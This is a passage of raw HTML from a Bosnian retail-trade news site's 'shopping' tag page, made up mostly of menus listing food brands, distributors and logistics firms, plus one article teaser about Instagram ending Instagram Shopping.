			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Shopping</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: shopping</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/instagram-ukida-opciju-instagram-shopping/"  rel="bookmark" class="td-image-wrap " title="Instagram ukida opciju Instagram Shopping" ><img class="entry-thumb" src="[data-uri]" alt="" title="Instagram ukida opciju Instagram Shopping" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/09/instag-prodavnica-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/instagram-ukida-opciju-instagram-shopping/"  rel="bookmark" title="Instagram ukida opciju Instagram Shopping">Instagram ukida opciju Instagram Shopping</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-09T10:16:40+00:00" >September 9, 2022</time></span>                            </div>


            <div class="td-excerpt">
                Umjesto dosadašnje alatke Instagram Shopping koju su potrošači mogli da koriste za kupovinu, kompanija uvodi novu opciju pod nazivom Tab Lite koja ima za...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/novo-od-dukata-vruca-cokolada/"  rel="bookmark" class="td-image-wrap " title="Novo od Dukata – vruća čokolada" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novo od Dukata – vruća čokolada" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/05/dukat-cokolada2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
